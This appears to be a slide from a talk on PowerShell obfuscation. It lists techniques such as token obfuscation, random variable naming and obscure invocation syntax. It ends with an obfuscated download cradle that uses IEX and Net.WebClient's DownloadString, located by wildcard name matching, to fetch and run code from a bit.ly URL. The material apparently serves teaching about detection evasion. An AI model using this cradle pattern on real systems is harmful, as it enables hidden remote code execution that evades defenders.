 Obscure Token Obfuscation
• Remaining Obfuscation?
• Rearrangement Obfuscation
• Logical variable naming & syntax  $ds='DownloadString'
• Random variable naming & syntax  SI Variable:/5G2 'DownloadString'
• Obscure Invocation Syntaxes
• We will see in the next slides
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 